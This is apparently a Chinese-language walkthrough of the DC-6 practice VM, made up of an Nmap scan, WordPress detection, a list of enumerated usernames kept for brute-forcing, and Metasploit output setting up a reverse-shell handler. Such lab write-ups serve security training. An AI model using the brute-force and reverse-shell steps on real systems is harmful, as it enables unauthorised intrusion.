Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-17 03:13 CST Nmap scan report for10.10.10.135 Host is up (0.00035s latency). Not shown: 998 closed tcp ports (reset) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u6 (protocol 2.0) | ssh-hostkey: | 20483e52cece01b694eb7b037dbe087f5ffd (RSA) | 2563c836571dd73d723f8830de346bcb56f (ECDSA) |_ 25641899e85ae305be08fa4687106b415ee (ED25519) 80/tcp open http Apache httpd 2.4.25 ((Debian)) |_http-server-header: Apache/2.4.25 (Debian) |_http-title: Did not follow redirect to http://wordy/ MAC Address: 08:00:27:D7:63:00 (Oracle VirtualBox virtual NIC) Device type: general purpose Running: Linux 3.X|4.X OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4 OS details: Linux 3.2 - 4.9 Network Distance: 1 hop Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 8.61 seconds

修改 Hosts
无法访问,修改绑定

再次访问测试成功,发现为 wordpress CMS

CMSeek 判断 CMS 版本
信息如下:

操作用户名为列表,后面爆破会使用到:
1
2
3
4
5
6


leadlife@endeavrouOS ~/p/DC6> cat user.txt
mark
admin
graham
jens
sarah
msf6 > use exploit/multi/handler msf6 exploit(multi/handler) > set lhost 0.0.0.0 lhost =>0.0.0.0 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description ---- --------------- -------- -----------
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description ---- --------------- -------- ----------- LHOST 0.0.0.0 yes The listen address (an interface may be specified) LPORT 4444 yes The listen port
Exploit target:
Id Name -- ---- 0 Wildcard Target
View the full module info with the info, or info -d command.
Name Current Setting Required Description ---- --------------- -------- ----------- HANDLER true yes Start an exploit/multi/handler to receive the connection LHOST 0.0.0.0 no IP of host that will receive the connection from the payload (Will try to auto detect). LPORT 4433 yes Port for payload to connect to. SESSION 1 yes The session to run this module on
View the full module info with the info, or info -d command.


 wechat
 alipay